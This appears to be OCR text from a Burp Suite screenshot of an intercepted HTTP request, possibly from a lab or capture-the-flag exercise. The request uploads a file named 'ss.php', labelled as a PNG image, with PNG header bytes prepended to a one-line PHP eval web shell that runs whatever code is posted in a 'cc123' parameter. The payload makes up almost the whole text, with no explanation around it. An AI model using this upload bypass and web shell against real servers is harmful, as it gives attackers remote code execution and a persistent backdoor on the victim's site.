 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://222.243.204.5:28044
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST / HTTP/1.1
2 Host: 222.243.204.5:28044
3 Content-Length: 470
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://222.243.204.5:28044
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryg5CCv7cUOyZyYseO
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
Edg/90.0.818.46
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://222.243.204.5:28044/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: session=f740e33b-f09b-4df7-a5bb-097cc1a9c9aa.dCC8kTElFu66NS7LYainSbq7dlE; isLogin=1
14 Connection: close
15
16 ------WebKitFormBoundaryg5CCv7cUOyZyYseO
17 Content-Disposition: form-data; name="upload_file"; filename="ss.php"
18 Content-Type: image/png
19
20 □PNG
21
22 IHDR ?□R sRGB □□? gAMA ±□üa pHYs M Mó□□§ $IDAT8Oí□1 □°??p?r,□□×□Z\□[,?□è^□□q| IEND□B`?
23 <?php @eval($_POST['cc123']);
24 phpinfo();
25 ?>
26 ------WebKitFormBoundaryg5CCv7cUOyZyYseO
27 Content-Disposition: form-data; name="submit"
28
29 upload
30 ------WebKitFormBoundaryg5CCv7cUOyZyYseO--
31
Search... 0 matches